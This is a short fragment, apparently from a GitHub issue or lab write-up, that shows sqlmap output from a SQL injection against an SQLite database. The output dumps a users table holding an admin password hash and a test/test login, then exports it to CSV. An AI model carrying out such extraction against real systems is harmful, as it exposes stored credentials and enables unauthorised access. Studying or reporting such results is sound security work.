 [00:48:06] [INFO] retrieved: 2022-02-12 16:45:20.734152171+00:00
[00:48:06] [INFO] retrieving the length of query output
[00:48:06] [INFO] retrieved: 4
[00:48:07] [INFO] retrieved: test
Database: <current>
Table: uuussseeerrrsss
[2 entries]
+----+---------+-----------------------------------+----------+------------+-------------------------------------+
| id | PRIMARY | password | username | deleted_at | updated_at |
+----+---------+-----------------------------------+----------+------------+-------------------------------------+
| 1 | | 9b3bb17493532f58c36f397\\0fc4a433 | admin | | 2022-02-12 16:45:20.727514913+00:00 |
| 2 | | test | test | | 2022-02-12 16:45:20.734152171+00:00 |
+----+---------+-----------------------------------+----------+------------+-------------------------------------+
[00:48:07] [INFO] table 'SQLite_masterdb.uuussseeerrrsss' dumped to CSV file 'C:\Users\ethe\AppData\Local\sqlmap\output\d51f66203d.lo